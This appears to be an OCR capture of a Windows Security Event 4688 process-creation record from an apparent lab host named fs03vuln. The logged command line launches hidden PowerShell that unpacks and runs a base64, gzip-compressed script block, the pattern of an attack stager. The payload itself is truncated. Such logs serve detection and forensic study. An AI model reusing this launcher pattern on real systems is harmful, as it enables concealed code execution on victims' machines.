 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
A new process has been created.
Subject:
Security ID: SYSTEM
Account Name: FS03VULN$
Account Domain: OFFSEC
Logon ID: 0x3E7
Process Information:
New Process ID: 0x6e8
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: TokenElevationTypeDefault (1)
Creator Process ID: 0x1d0
Process Command Line: C:\Windows\system32\cmd.exe /b /c start /b /min
powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=
$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c
&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object
System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,
[System.Convert]::FromBase64String
Log Name: Security
Source: Microsoft Windows security Logged: 22/04/2021 15.51.04
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer: fs03vuln.offsec.lan
OpCode: Info
More Information: Event Log Online Help